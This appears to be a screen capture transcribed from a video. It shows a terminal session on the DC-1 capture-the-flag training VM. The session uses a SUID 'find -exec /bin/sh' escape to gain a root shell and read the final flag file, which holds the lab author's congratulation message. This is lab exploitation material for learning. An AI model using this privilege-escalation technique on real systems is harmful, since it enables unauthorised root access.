 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:18 PM
kali@kali: ~
File Actions Edit View Help
BECO
DO
EXPLOIT
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
www-data@DC-1:/tmp$ /usr/bin/find -exec "/bin/sh" \;
/usr/bin/find -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
BECODOEXPLOIT.COM
T.ME/BECODOXPL